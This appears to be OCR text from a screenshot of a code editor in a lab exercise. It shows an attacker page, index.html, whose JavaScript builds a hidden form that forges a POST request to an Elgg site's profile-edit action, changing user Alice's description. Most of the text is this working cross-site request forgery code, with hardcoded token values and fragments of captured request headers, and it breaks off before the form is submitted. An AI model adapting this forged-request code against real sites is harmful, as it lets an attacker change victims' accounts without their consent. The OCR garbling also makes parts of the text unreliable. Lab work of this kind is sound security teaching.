 Sublime Text
En
7:16 PM
/var/www/CSRF/Attacker/index.html • - Sublime Text (UNREGISTERED)
Search your computer
index.html
POST
unt »
Host:
User-Ag
Accept
Accept-
Accept-
Referer
Content
Content
Cookie
Connect
Upgrade
elgg
ets
1 <html>
2 <body>
3 <h1>This page forges an HTTP POST request.</h1>
4 <script type="text/javascript">
5
6 function forge_post()
7 {
8 var fields;
9 fields += "<input type='hidden' name='_elgg_ts' value='1617404561'>";
10 fields += "<inputtype='hidden' name='_elss_token'
value='oPn4dAb4QVHvfw3YUHJR3A'>";
11 fields += "<input type='hidden' name='name' value='Alice'>";
12 fields += "<input type='hidden' name='briefdescription' value='Boby is my
Hero'>";
13 fields += "<input type='hidden' name='accesslevel[briefdescription' value='2'>
";
14 fields += "<input type='hidden' name='guid' value='42'>";
15
16 //Create the <form> element
17 var p = document.createElement("form");
18
19 //Construct the form
20 p.action = "http://www.csrflabelgg.com/action/profile/edit";
21 p.innerHTML = fields;
22 p.method = "post";
23
24 //Append the form to the current page
25 document.body.appendChild(p);
Line 10, Column 84
Tab Size: 4
HTML
Send
Content-Length:441